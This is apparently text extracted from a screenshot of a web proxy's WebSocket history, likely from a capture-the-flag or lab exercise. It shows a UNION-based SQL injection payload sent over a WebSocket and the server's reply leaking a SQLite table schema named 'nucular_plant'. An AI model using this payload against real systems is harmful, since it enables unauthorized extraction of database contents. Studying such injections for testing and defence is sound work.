 WebSocket ID: 957 : http://31.22.123.49:1909/ws
?
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT sql,"2",3,4,"5",6 FROM
sqlite_master LIMIT 0,1 --
History
Message Direction Manual Length Time WebSocket ID
2086589050 ← To client 10 14:56:38 25 Oct 2019 957
3886444887 ← To client 10 14:56:39 25 Oct 2019 957
793057915 ← To client 9 14:56:40 25 Oct 2019 957
1452468785 ← To client 10 14:56:41 25 Oct 2019 957
3959294443 ← To client 10 14:56:42 25 Oct 2019 957
178780052 ← To client 9 14:56:43 25 Oct 2019 957
4010473853 ← To client 10 14:56:44 25 Oct 2019 957
2969823551 ← To client 10 14:56:45 25 Oct 2019 957
2223614577 ← To client 10 14:56:46 25 Oct 2019 957
231233483 ← To client 9 14:56:48 25 Oct 2019 957
3810284627 ← To client 10 14:56:49 25 Oct 2019 957
1041812476 ← To client 10 14:56:50 25 Oct 2019 957
4101550271 ← To client 10 14:56:51 25 Oct 2019 957
1672224782 ← To client 10 14:56:52 25 Oct 2019 957
" UNION SELECT sql,"2",3,4,"5",6 FROM ... → To server ✓ 65 14:56:53 25 Oct 2019 957
{"name":"CREATE TABLE nucular_plant (\... ← To client 422 14:56:53 25 Oct 2019 957
Raw Hex
{"name":"CREATE TABLE nucular_plant (\n id INTEGER PRIMARY KEY,\n name TEXT NOT NULL,\n type TEXT NOT NULL,\n
power INTEGER NOT NULL,\n operation INTEGER NOT NULL,\n operator TEXT NOT NULL,\n shutdown INTEGER NOT NULL\n
)","type":"2","power":3,"operation":4,"operator":"5","shutdown":6}